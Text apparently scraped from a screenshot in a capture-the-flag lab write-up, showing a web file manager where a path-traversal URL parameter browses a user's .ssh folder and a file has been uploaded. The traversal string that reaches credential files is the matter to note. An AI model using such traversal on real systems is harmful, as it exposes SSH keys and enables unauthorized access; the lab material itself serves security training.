 Boolean
192.168.137.231/?cwd=../../../../../../../home/remi/.ssh
4
OffSec HTB Exploit-DB Revshells URL UP Hash ID GTFOBins CyberChef
Boolean Logout
File Manager
Browse... No file selected. Upload
New file has been uploaded
. / .. / .. / .. / .. / .. / .. / .. / home / remi / .ssh
Filename Size Date
authorized_keys 92 Bytes 06 Oct 2024 23:14
known_hosts 222 Bytes 25 Oct 2022 09:58
keys 4 KB 06 Oct 2024 23:06